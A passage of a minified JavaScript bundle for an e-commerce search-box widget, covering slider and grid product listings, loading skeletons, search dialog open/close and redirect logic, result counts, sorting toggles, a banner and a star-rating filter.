t=s[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?d[e]=s[e]:!1===t&&C(e)}}),c.includes("controller")&&!h&&t.controller&&t.controller.control&&d.controller&&d.controller.control&&(t.controller.control=d.controller.control),r.includes("children")&&n&&g&&d.virtual.enabled?(g.slides=n,g.update(!0)):r.includes("virtual")&&g&&d.virtual.enabled&&(n&&(g.slides=n),g.update(!0)),r.includes("children")&&n&&d.loop&&(S=!0),v&&f.init()&&f.update(!0);h&&(t.controller.control=d.controller.control),y&&(!t.isElement||l&&"string"!=typeof l||(l=document.createElement("div"),l.classList.add("swiper-pagination"),l.part.add("pagination"),t.el.appendChild(l)),l&&(d.pagination.el=l),u.init(),u.render(),u.update()),b&&(!t.isElement||i&&"string"!=typeof i||(i=document.createElement("div"),i.classList.add("swiper-scrollbar"),i.part.add("scrollbar"),t.el.appendChild(i)),i&&(d.scrollbar.el=i),m.init(),m.updateSize(),m.setTranslate()),w&&(t.isElement&&(a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-button-next"),or(a,t.hostEl.constructor.nextButtonSvg),a.part.add("button-next"),t.el.appendChild(a)),o&&"string"!=typeof o||(o=document.createElement("div"),o.classList.add("swiper-button-prev"),or(o,t.hostEl.constructor.prevButtonSvg),o.part.add("button-prev"),t.el.appendChild(o))),a&&(d.navigation.nextEl=a),o&&(d.navigation.prevEl=o),p.init(),p.update()),r.includes("allowSlideNext")&&(t.allowSlideNext=s.allowSlideNext),r.includes("allowSlidePrev")&&(t.allowSlidePrev=s.allowSlidePrev),r.includes("direction")&&t.changeDirection(s.direction,!1),(_||S)&&t.loopDestroy(),(x||S)&&t.loopCreate(),t.update()}({swiper:h.current,slides:P,passedParams:E,changedParams:e,nextEl:w.current,prevEl:_.current,scrollbarEl:S.current,paginationEl:x.current}),()=>{k&&h.current&&Object.keys(k).forEach(e=>{h.current.off(e,k[e])})}}),la(()=>{var e;!(e=h.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())},[u]),St.default.createElement(s,ra({ref:v,className:na(`${c}${n?` ${n}`:""}`)},T),St.default.createElement(da.Provider,{value:h.current},L["container-start"],St.default.createElement(r,{className:sa(C.wrapperClass)},L["wrapper-start"],C.virtual?function(e,t,n){if(!n)return null;const s=e=>{let n=e;return e<0?n=t.length+e:n>=t.length&&(n-=t.length),n},r=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:a,to:o}=n,i=e.params.loop?-t.length:0,l=e.params.loop?2*t.length:t.length,c=[];for(let e=i;e<l;e+=1)e>=a&&e<=o&&c.push(t[s(e)]);return c.map((t,n)=>St.default.cloneElement(t,{swiper:e,style:r,key:t.props.virtualIndex||t.key||`slide-${n}`}))}(h.current,P,u):P.map((e,t)=>St.default.cloneElement(e,{swiper:h.current,swiperSlideIndex:t})),L["wrapper-end"]),Qr(C)&&St.default.createElement(St.default.Fragment,null,St.default.createElement("div",{ref:_,className:"swiper-button-prev"}),St.default.createElement("div",{ref:w,className:"swiper-button-next"})),ta(C)&&St.default.createElement("div",{ref:S,className:"swiper-scrollbar"}),ea(C)&&St.default.createElement("div",{ref:x,className:"swiper-pagination"}),L["container-end"]))});ua.displayName="Swiper";const pa=(0,St.forwardRef)(function(e,t){let{tag:n="div",children:s,className:r="",swiper:a,zoom:o,lazy:i,virtualIndex:l,swiperSlideIndex:c,...d}=void 0===e?{}:e;const u=(0,St.useRef)(null),[p,m]=(0,St.useState)("swiper-slide"),[g,f]=(0,St.useState)(!1);function v(e,t,n){t===u.current&&m(n)}la(()=>{if(void 0!==c&&(u.current.swiperSlideIndex=c),t&&(t.current=u.current),u.current&&a){if(!a.destroyed)return a.on("_slideClass",v),()=>{a&&a.off("_slideClass",v)};"swiper-slide"!==p&&m("swiper-slide")}}),la(()=>{a&&u.current&&!a.destroyed&&m(a.getSlideClasses(u.current))},[a]);const h={isActive:p.indexOf("swiper-slide-active")>=0,isVisible:p.indexOf("swiper-slide-visible")>=0,isPrev:p.indexOf("swiper-slide-prev")>=0,isNext:p.indexOf("swiper-slide-next")>=0},y=()=>"function"==typeof s?s(h):s;return St.default.createElement(n,ra({ref:u,className:na(`${p}${r?` ${r}`:""}`),"data-swiper-slide-index":l,onLoad:()=>{f(!0)}},d),o&&St.default.createElement(ca.Provider,{value:h},St.default.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof o?o:void 0},y(),i&&!g&&St.default.createElement("div",{className:"swiper-lazy-preloader"}))),!o&&St.default.createElement(ca.Provider,{value:h},y(),i&&!g&&St.default.createElement("div",{className:"swiper-lazy-preloader"})))});pa.displayName="SwiperSlide";const ma={spaceBetween:10,slidesPerView:3,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:3,slidesPerGroup:3},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},breakpointsBase:"container",grid:{rows:2,fill:"row"},scrollbar:{draggable:!0}},ga=e=>{let{children:t}=e;return t};ga.displayName="Case";const fa=e=>{let{children:t}=e;return t};fa.displayName="Default";const va=e=>{var t,n;let{children:s}=e,r=null,a=null;return St.default.Children.forEach(s,e=>{if(r||"Case"!==e.type.displayName)a||"Default"!==e.type.displayName||(a=e);else{const{condition:t}=e.props;Boolean(t)&&(r=e)}}),null!==(t=null!==(n=r)&&void 0!==n?n:a)&&void 0!==t?t:null};var ha=n(477).h;function ya(){return ya=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ya.apply(null,arguments)}var ba=n=>{var s,r;let{productList:a,currency:o,isCurrencyPlaceBefore:i,customActions:l,customProductTemplate:c,sorting:d,backToTop:u}=n;const p=(0,t.sO)(),m=(0,t.sO)(),[g,f]=(0,t.eJ)(!0),[v,h]=(0,t.eJ)(!1),[y,b]=(0,t.eJ)(!1),[w,_]=(0,t.eJ)(null),[x,S]=(0,t.eJ)((null===(s=window)||void 0===s?void 0:s.innerWidth)||0),[C]=Ct(),E=(0,t.I4)(e=>{window.localStorage.setItem("sgmProductClick",e)},[]),T={...ma,...(null==d?void 0:d.config)||{}},k=(0,t.I4)(()=>{if(p.current){const e=p.current;e.slides.length-e.params.slidesPerView+1<=1?b(!0):(b(!1),f(e.isBeginning),h(e.isEnd))}},[]),P=e=>{let{product:t}=e;const n=()=>ha("article",{id:"sgmpi_".concat(null==t?void 0:t.productId),key:null==t?void 0:t.productId,style:{maxWidth:w||"unset"},className:_n("sgm-flex sgm-bg-white sgm-flex-col sgm-w-full sgm-rounded-md sgm-shadow-sm sgm-cursor-pointer hover:sgm-shadow-md sgm-overflow-hidden sgm-product-item","sgm-translate-y-0 sgm-transition ease-in-out sgm-delay-100","hover:-sgm-translate-y-0.5")},ha("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full")},ha("a",{className:_n("sgm-flex sgm-w-full sgm-product-item-anchor"),href:null==t?void 0:t.url,rel:"noreferrer",onClick:()=>E("sgmpi_".concat(null==t?void 0:t.productId))},ha("div",{className:_n("sgm-product-image-container sgm-w-full sgm-flex sgm-items-center sgm-overflow-hidden")},ha("picture",{className:_n("sgm-product-picture")},ha("source",{loading:"lazy",className:_n("sgm-w-full sgm-h-auto sgm-product-img"),srcset:null==t?void 0:t.image,alt:null==t?void 0:t.name}),ha("img",{loading:"lazy",className:_n("sgm-w-full sgm-h-auto sgm-product-img"),src:null==t?void 0:t.image,alt:null==t?void 0:t.name}))),ha("div",{className:_n("sgm-product-content-container sgm-w-full sgm-flex sgm-flex-col")},ha("h3",{className:_n("sgm-product-name")},null==t?void 0:t.name),ha("div",{className:_n("sgm-flex sgm-items-center sgm-product-prices")},(null==t?void 0:t.oldPriceText)&&ha("p",{className:_n("sgm-product-old-price")},t.oldPriceText),ha("p",{className:_n("sgm-product-price ".concat(t.oldPrice?" sgm-product-sale-price":""))},null==t?void 0:t.priceText)))),(null==l?void 0:l.addToCart)&&ha("button",{className:_n("sgm-w-auto sgm-py-1 sgm-mt-4 sgm-border sgm-border-solid sgm-border-indigo-600 sgm-rounded-md sgm-text-sm sgm-text-center sgm-text-indigo-800 sgm-transition-all hover:sgm-bg-indigo-50 hover:sgm-shadow-md sgm-product-basket-add"),type:"button",onClick:()=>l.addToCart(t)},C("add_to_cart")))),s=e=>{let{htmlString:n}=e;return ha("div",{id:"sgmpi_".concat(null==t?void 0:t.productId)},ha("div",{className:"custom-product-template",dangerouslySetInnerHTML:{__html:n}}))};if(c){const{sgmCustomTemplateFunctions:e,htmlString:n}=c({product:t,currency:o,isCurrencyPlaceBefore:i,customActions:l,_translate:C});return e&&(window.sgmCustomTemplateFunctions=e),ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(pa,{key:t.productId,className:"sgm-searchbox-product-item"},ha(s,{htmlString:n}))),ha(fa,null,ha("div",{className:"sgm-searchbox-product-item",key:t.productId},ha(s,{htmlString:n}))))}return ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(pa,{key:t.productId,className:"sgm-searchbox-product-item"},ha(n,null))),ha(fa,null,ha("div",{className:"sgm-searchbox-product-item",key:t.productId},ha(n,null))))};return(0,t.d4)(()=>{const e=()=>S(window.innerWidth);return window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]),(0,t.d4)(()=>{if("slider"===(null==d?void 0:d.type)||!u)return;const e=null==m?void 0:m.current;if(!e)return;let t,n,s=!1;const r=r=>{1===r.which&&(s=!0,t=r.pageY-e.offsetTop,n=e.scrollTop)},a=r=>{if(!s)return;r.preventDefault();const a=2*(r.pageY-e.offsetTop-t);e.scrollTop=n-a,e.classList.add("sgm-allow-select")},o=t=>{1===t.which&&(s=!1,e.classList.remove("sgm-allow-select"))};return e.addEventListener("mousedown",r),window.addEventListener("mousemove",a),window.addEventListener("mouseup",o),()=>{e.removeEventListener("mousedown",r),window.removeEventListener("mousemove",a),window.removeEventListener("mouseup",o)}},[]),ha(e.HY,null,ha("div",{ref:m,className:_n("sgm-relative sgm-searchbox-product-list","".concat("slider"!==(null==d?void 0:d.type)?"sgm-no-slider sgm-w-full sgm-gap-3 sgm-grid sgm-grid-cols-".concat((null==d?void 0:d.config)&&(null===(r=function(e,t){const n=Object.keys(e).map(Number).sort((e,t)=>e-t);for(let s=0;s<n.length;s++)if(t<n[s])return e[n[s-1]]||e[n[0]];return e[n[n.length-1]]}(null==d?void 0:d.config,x))||void 0===r?void 0:r.items)):""))},ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(()=>ha("div",{onClick:e=>{e.preventDefault(),e.stopPropagation(),!p.current||g||y||p.current.slidePrev()},className:_n("swiper-button-prev sgm-shadow-md",{"swiper-button-disabled":g||y})}),null),ha(ua,ya({modules:[dr,ur,pr,fr],onSwiper:e=>{var t;p.current=e,(null==T||null===(t=T.grid)||void 0===t?void 0:t.rows)>1&&e.el.setAttribute("data-sgm-swiper-grid","true"),k(),e.on("slideChange",k),e.on("update",k)},onSlidesUpdated:e=>{var t,n,s;e.slideTo(0),_(null==e||null===(t=e.slides)||void 0===t||null===(n=t[0])||void 0===n||null===(s=n.style)||void 0===s?void 0:s.width)}},T),null==a?void 0:a.map(e=>P({product:e}))),ha(()=>ha("div",{onClick:e=>{e.preventDefault(),e.stopPropagation(),!p.current||v||y||p.current.slideNext()},className:_n("swiper-button-next sgm-shadow-md",{"swiper-button-disabled":v||y})}),null)),ha(fa,null,null==a?void 0:a.map(e=>P({product:e}))))))},wa=n(477).h;const _a=()=>wa("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all sgm-product-list-loading")},wa("div",{className:_n("sgm-w-full sgm-flex sgm-items-center")},wa("div",{className:_n("sgm-w-full sgm-h-48 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-full sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-9/12 sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-3/12 sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-flex sgm-items-center sgm-justify-end sgm-gap-2 sgm-h-4")},wa("div",{className:_n("sgm-w-1/4 sgm-text-sm sgm-text-red-600 sgm-line-through")},wa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-w-1/4 sgm-text-lg sgm-font-semibold sgm-text-gray-800")},wa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")}))),wa("div",{className:_n("sgm-flex sgm-w-full sgm-justify-center sgm-mt-4 sgm-py-1")},wa("div",{className:_n("sgm-w-11/12 sgm-h-8 sgm-rounded-md sgm-bg-gray-200 sgm-animate-pulse")}))));var xa=e=>{let{skeletonCount:t}=e;return wa("div",{className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-items-center sm:sgm-grid-cols-2 md:sgm-grid-cols-3 lg:sgm-grid-cols-4 xl:sgm-grid-cols-4 2xl:sgm-grid-cols-5 sgm-my-4")},Array.from({length:t}).map((e,t)=>wa(_a,{key:t})))},Sa=n(477).h;const Ca=()=>Sa("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all sgm-product-list-loading")},Sa("div",{className:_n("sgm-w-full sgm-flex sgm-items-center")},Sa("div",{className:_n("sgm-w-full sgm-h-24 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-full sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-9/12 sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-3/12 sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-flex sgm-items-center sgm-justify-end sgm-gap-2 sgm-h-4")},Sa("div",{className:_n("sgm-w-1/4 sgm-text-sm sgm-text-red-600 sgm-line-through")},Sa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-w-1/4 sgm-text-lg sgm-font-semibold sgm-text-gray-800")},Sa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})))));var Ea=e=>{let{skeletonCount:t,skeletonRow:n}=e;return Sa("div",{className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-items-center sgm-grid-cols-".concat(t," sgm-my-4"))},Array.from({length:t*(n||1)}).map((e,t)=>Sa(Ca,{key:t})))};const Ta=f(null),ka=f(null),Pa={DEFAULT:e=>Tt("sgm-searchbox-dialog",{"sgm-fixed":"popup"===e,"sgm-absolute":"normal"===e},"sgm-mx-0 sgm-w-full"),DESKTOP:Tt(""),MOBILE:Tt("max-md:sgm-max-w-full")},La="left",Ma="mid",Na="right",Oa={left:Tt("md:sgm-left-0"),mid:Tt("sgm-left-1/2 sgm-transform sgm--translate-x-1/2"),right:Tt("md:sgm-right-0 md:sgm-left-auto"),full:Tt("md:sgm-left-0 md:sgm-right-0 md:!sgm-w-full md:sgm-fixed")};var Aa=n(477).h;let Ia=null,Da=null;const ja=t=>{var n,s,r;const a=null!=t&&null!==(n=t.target)&&void 0!==n&&n.value?t.target.value:oe.value,o=(null===(s=ie.value)||void 0===s||null===(r=s.campaign)||void 0===r?void 0:r.minCharacterCount)||2,i=a.length>=o?H.value:V.value;M.value=i;let l=document.getElementById("sgm-searchbox-content");if(!l)return;const c=U.value?window.location.pathname:null;(0,e.sY)(Aa(Hc,{key:c,config:i}),l)},Ra=t=>{var n,s,r;const a=null!=t&&null!==(n=t.target)&&void 0!==n&&n.value?t.target.value:oe.value,o=(null===(s=ie.value)||void 0===s||null===(r=s.campaign)||void 0===r?void 0:r.minCharacterCount)||2,i=a.length>=o?H.value:V.value;M.value=i;let l=document.getElementById("sgm-searchbox-content-2");if(!l)return;const c=U.value?window.location.pathname:null;(0,e.sY)(Aa(Hc,{key:c,config:i,context:{isSecondInput:!0}}),l)},za=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;n&&(oe.value=n),Za(e),ja(e)},Ba=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;Ia&&clearTimeout(Ia),Ia=setTimeout(()=>{oe.value=n,ja(),Ia=null},300)},Fa=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;n&&(oe.value=n),Qa(e),Ra(e)},Va=e=>{var t;e.preventDefault(),e.stopPropagation();const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;Da&&clearTimeout(Da),Da=setTimeout(()=>{oe.value=n,Ra(),Da=null},300)},Ha=e=>{var t;const n=null==D||null===(t=D.value)||void 0===t?void 0:t.redirectionPropagationPrevented,s=27,r=13;switch(e.keyCode){case s:eo(e);break;case r:n&&(e.preventDefault(),e.stopPropagation()),setTimeout(()=>{no(e)},301)}},Ga=e=>{var t;const n=null==z||null===(t=z.value)||void 0===t?void 0:t.redirectionPropagationPrevented,s=27,r=13;switch(e.keyCode){case s:to(e);break;case r:n&&(e.preventDefault(),e.stopPropagation()),setTimeout(()=>{no(e)},301)}},Ua=e=>{var t;const n=null==Ta||null===(t=Ta.value)||void 0===t?void 0:t.value;(null==n?void 0:n.length)>0?no(e):(Za(e),ja())},qa=e=>{var t;const n=null==ka||null===(t=ka.value)||void 0===t?void 0:t.value;(null==n?void 0:n.length)>0?no(e):(Qa(e),Ra())},Wa=e=>{var t;(null==D||null===(t=D.value)||void 0===t?void 0:t.clearInputOnBlur)&&(e.target.value="",oe.value="")},$a=e=>{var t;(null==z||null===(t=z.value)||void 0===t?void 0:t.clearInputOnBlur)&&(e.target.value="",oe.value="")},Ya=()=>{const e=document.createElement("meta");e.setAttribute("name","viewport"),e.setAttribute("content","width=device-width, initial-scale=1, maximum-scale=1"),e.setAttribute("data-sgf-id","sgf-viewport-meta"),document.getElementsByTagName("head")[0].appendChild(e)},Ka=()=>document.querySelector('meta[data-sgf-id="sgf-viewport-meta"]'),Ja=()=>{document.body.classList.add("sgm-search-open"),document.documentElement.classList.add("sgm-search-open")},Xa=()=>{document.body.classList.remove("sgm-search-open"),document.documentElement.classList.remove("sgm-search-open")},Za=()=>{gt.value=!0,ht.value=!1;const e=Ta.value;window.innerWidth<wt&&(!Ka()&&Ya(),Ja()),setTimeout(()=>{e&&e.focus()},0)},Qa=()=>{ht.value=!0,gt.value=!1;const e=ka.value;window.innerWidth<wt&&(!Ka()&&Ya(),Ja()),setTimeout(()=>{e&&e.focus()},0)},eo=()=>{gt.value=!1;const e=Ta.value;window.innerWidth<wt&&(Ka()&&Ka().remove(),Xa()),e&&e.blur()},to=()=>{ht.value=!1;const e=ka.value;window.innerWidth<wt&&(Ka()&&Ka().remove(),Xa()),e&&e.blur()},no=()=>{var e,t;const n=(null==ie||null===(e=ie.value)||void 0===e?void 0:e.redirectUrl)||{};if(null!=n&&n.isRedirect)return void(window.location=n.url);const s=K.value,r=D.value.redirectionReplaceMap,a=D.value.redirectionCaseSensitivity?null==oe||null===(t=oe.value)||void 0===t?void 0:t.toLowerCase():oe.value;if(s[a])return void(window.location=s[a]);let o=oe.value;r&&Object.keys(r).forEach(e=>{o=o.replaceAll(e,r[e])});const i=D.value.searchUrlPrefix;i&&(window.location=i+o)},so=()=>{const e=Ta.value;oe.value="",e&&e.focus()};function ro(e,t){const n=arguments.length>2&&void 0!==arguments[2]&&arguments[2]?ht.value:gt.value;if(!t||!n)return!1;const{clientX:s,clientY:r}=e,{left:a,right:o,top:i,bottom:l}=t.getBoundingClientRect();return s>=a&&s<=o&&r>=i&&r<=l}const ao=()=>{const e=D.value,t=G.value;document.body.addEventListener("click",t=>{const n=vt.value,s=bt.value,r=Ta.value,a=ka.value;n&&gt.value&&(ro(t,n,!1)||ro(t,r,!1)||ro(t,io("#".concat(qe)),!1)||e.safeArea&&ro(t,io(e.safeArea),!1)||eo()),s&&ht.value&&(ro(t,s,!0)||ro(t,a,!0)||ro(t,io("#".concat(qe)),!0)||e.safeArea&&ro(t,io(e.safeArea),!0)||to())});const{keepOpenOnScroll:n,scrollThreshold:s}=t;n||window.innerWidth<768||document.addEventListener("scroll",()=>{if(s){const e=Number(s);if(isNaN(e))return;return void((window.scrollY||window.pageYOffset)>e&&(gt.value&&eo(),ht.value&&to()))}const e=Ta.value,t=ka.value;if(e&&gt.value){const{bottom:t}=e.getBoundingClientRect(),n=window.innerHeight,s=t<0||t>n,r=!e.offsetParent;if(s||r)return void eo()}if(t&&ht.value){const{bottom:e}=t.getBoundingClientRect(),n=window.innerHeight,s=e<0||e>n,r=!t.offsetParent;if(s||r)return void to()}})},oo=e=>{let{elements:t}=e;Object.keys(t).forEach(e=>{const n=t[e];n&&n.remove()})},io=e=>e?"string"==typeof e&&document.querySelector(e)?document.querySelector(e):e instanceof Element?e:null:null,lo=function(e){if(e)return e;const t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?bt.value:vt.value;if(!t)return Ma;const n=io("#".concat(qe));if(!n)return Ma;const s=window.innerWidth,r=parseFloat(getComputedStyle(t).width),{left:a,right:o}=n.getBoundingClientRect(),i=a<r/2,l=s-o<r/2;return i&&l?Ma:i?La:l?Na:Ma},co=e=>lo(e,!0),uo=e=>e.trim().toLowerCase(),po=function(e){setTimeout(()=>{const t=Ta.value,n=ka.value;t&&(t.value=e),n&&(n.value=e),oe.value=e,ja()},arguments.length>1&&void 0!==arguments[1]?arguments[1]:100)},mo=e=>"searchandising"===(null==e?void 0:e.campaignType);var go=n(477).h;var fo=e=>{let{searchQuery:t,tryAgain:n}=e;const[s]=Ct();return go("div",{className:_n("sgm-w-full sgm-px-4 sgm-items-center sgm-my-4 sgm-product-list-no-result")},go("div",{className:_n("sgm-w-full sgm-flex sgm-justify-center sgm-text-gray-600 sgm-text-sm sgm-mb-4")},go("span",{className:"sgm-query-no-result__text"},s("no_result_up",[t]))),n&&go("div",{className:_n("sgm-flex sgm-w-full sgm-gap-1 sgm-text-sm sgm-items-center sgm-justify-center")},go("svg",{className:"sgm-try-again-icon",xmlns:"http://www.w3.org/2000/svg",width:"15px",height:"15px",viewBox:"0 0 21 21"},go("g",{fill:"none","fill-rule":"evenodd",stroke:"none","stroke-linecap":"round","stroke-linejoin":"round",transform:"matrix(0 1 1 0 2.5 2.5)"},go("path",{d:"m3.98652376 1.07807068c-2.38377179 1.38514556-3.98652376 3.96636605-3.98652376 6.92192932 0 4.418278 3.581722 8 8 8s8-3.581722 8-8-3.581722-8-8-8"}),go("path",{d:"m4 1v4h-4",transform:"matrix(1 0 0 -1 0 6)"}))),go("button",{className:"sgm-try-again",onClick:so},s("try_again"))))},vo=n(477).h;customElements.get("stat-text-span")||customElements.define("stat-text-span",class extends HTMLElement{});var ho=e=>{let{searchQuery:t,totalProductCanShow:n}=e;const[s]=Ct(),r=n?n.toString():"0",a=s("stat",[t,r]),o=a.slice(0,a.indexOf(t)),i=a.slice(a.indexOf(t)+t.length,a.lastIndexOf(r)+0),l=a.slice(a.lastIndexOf(r)+r.length),c=vo("span",{className:_n("sgm-search-stat-item sgm-search-result-count")},r),d=vo("span",{className:_n("sgm-search-stat-item sgm-search-query")},t);return vo("div",{className:_n("sgm-flex sgm-items-center sgm-w-full sgm-h-full sgm-pl-4 sgm-py-3 sgm-stat-text")},vo("p",{className:_n("sgm-text-sm sgm-text-gray-500 ")},vo("stat-text-span",{"data-style-id":"stat-text-bf"},o,d,i),vo("stat-text-span",{"data-style-id":"stat-text-af"},c,l)))},yo=n(477).h;const bo=e=>{let{order:t}=e;const n=Array.from({length:t>=4?2:1}),s=Array.from({length:t});return"list"===t?Array.from({length:3}).map((e,t)=>yo("div",{key:"vs-order-".concat(t),className:_n("sgm-flex sgm-flex-nowrap sgm-justify-evenly sgm-w-auto sgm-rounded-sm sgm-gap-[1px] sgm-h-auto")},yo("span",{className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-2 sgm-bg-gray-300 sgm-rounded-sm sgm-h-1")}),yo("span",{className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-4 sgm-bg-gray-300 sgm-rounded-sm sgm-h-1")}))):n.map((e,n)=>yo("div",{key:"vs-order-".concat(n),className:_n("sgm-flex sgm-flex-nowrap sgm-justify-evenly sgm-w-auto sgm-rounded-sm sgm-gap-0.5 sgm-h-2",t>=4?"sgm-h-2":"sgm-h-4")},s.map((e,s)=>yo("span",{key:"vs-order-".concat(n,"-").concat(s),className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-2 sgm-bg-gray-300 sgm-rounded-sm",t>=4?"sgm-h-2":"sgm-h-4")}))))};var wo=e=>{let{visualOrders:t,selectedVisualSorting:n,onChange:s}=e;return yo("div",{className:_n("sgm-flex sgm-items-center sgm-w-full sgm-h-full sgm-pr-4 sgm-gap-2 sgm-visual-sorting")},t.map((e,t)=>yo("div",{"data-style-id":"sgm-visual-sorting-option",key:"visual-sorting-".concat(t),className:_n("sgm-flex sgm-flex-col sgm-text-sm sgm-text-gray-500 sgm-p-1 sgm-min-w-8 sgm-rounded-sm sgm-bg-white sgm-border sgm-transition-colors sgm-duration-300 sgm-ease-in-out sgm-gap-0.5 sgm-cursor-pointer",n===e?"sgm-border-indigo-500 sgm-text-gray-900 sgm-bg-gray-100":"sgm-border-gray-300 sgm-text-gray-500 hover:sgm-text-gray-900 hover:sgm-bg-gray-100"),onClick:()=>s(e)},yo(bo,{order:e}))))},_o=n(477).h;var xo=e=>{let{bannerDetails:t}=e;if(t)return _o("div",{className:_n("sgm-banner-container"),"data-style-id":"sgm-banner-container"},_o("a",{className:"sgm-flex sgm-flex-row sgm-justify-center",href:(null==t?void 0:t.targetUrl)||"",rel:"noreferrer",target:null!=t&&t.newtab?"_blank":"_self"},_o("img",{style:{width:(null==t?void 0:t.width)||"100%",height:(null==t?void 0:t.height)||"auto"},"data-style-id":"sgm-banner-image",src:(null==t?void 0:t.bannerUrl)||"",alt:(null==t?void 0:t.name)||""})))};const So='<svg class="sgm-size-4 sgm-text-yellow-300 sgm-me-1 sgm-star-full" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 22 20">\n      <path d="M20.924 7.625a1.523 1.523 0 0 0-1.238-1.044l-5.051-.734-2.259-4.577a1.534 1.534 0 0 0-2.752 0L7.365 5.847l-5.051.734A1.535 1.535 0 0 0 1.463 9.2l3.656 3.563-.863 5.031a1.532 1.532 0 0 0 2.226 1.616L11 17.033l4.518 2.375a1.534 1.534 0 0 0 2.226-1.617l-.863-5.03L20.537 9.2a1.523 1.523 0 0 0 .387-1.575Z"/>\n  </svg>',Co='<svg class="sgm-size-4 sgm-me-1 sgm-text-gray-300 sgm-star-empty" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 22 20">\n      <path d="M20.924 7.625a1.523 1.523 0 0 0-1.238-1.044l-5.051-.734-2.259-4.577a1.534 1.534 0 0 0-2.752 0L7.365 5.847l-5.051.734A1.535 1.535 0 0 0 1.463 9.2l3.656 3.563-.863 5.031a1.532 1.532 0 0 0 2.226 1.616L11 17.033l4.518 2.375a1.534 1.534 0 0 0 2.226-1.617l-.863-5.03L20.537 9.2a1.523 1.523 0 0 0 .387-1.575Z"/>\n  </svg>';var Eo=n(477).h;var To=e=>{var t,n,s;let{facetConfig:r,options:a,openActions:{isOpen:o},selected:i,title:l,optionHeader:c,facetActions:{selectFacetOption:d,deselectFacetOption:u}}=e;const[p]=Ct(),[m,g,f,v]=["sgm-star-picklist-container","sgm-star-picklist","sgm-star-container","sgm-star-svg-container"],h=(null==r?void 0:r.maxStarCount)||5,y={full:r.fullHTML||So,empty:r.emptyHTML||Co},b=Object.values(y).join("");l=c?p(r.property):"";const w=En({direction:null==r||null===(t=r.sort)||void 0===t?void 0:t.direction,iterationKey:"name"===(null==r||null===(n=r.sort)||void 0===n?void 0:n.type)?"label":null==r||null===(s=r.sort)||void 0===s?void 0:s.type,iterateData:a});return Eo("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!o},m),"data-style-id":m},l&&Eo("div",{"data-style-id":"sgm-option-header"},l),Eo("div",{className:_n("sgm-space-y-3 sgm-max-h-60 sgm-overflow-y-auto")},Eo("svg",{version:"1.1",className:_n("sgm-hidden sgm-size-0, sgm-opacity-0",v),"data-style-id":v,dangerouslySetInnerHTML:{__html:b}}),w.map(e=>{const t=e.value,n=null!=e&&e.count?"(".concat(e.count,")"):"",s=(e=>{let t="";const n=Math.floor(h);for(let 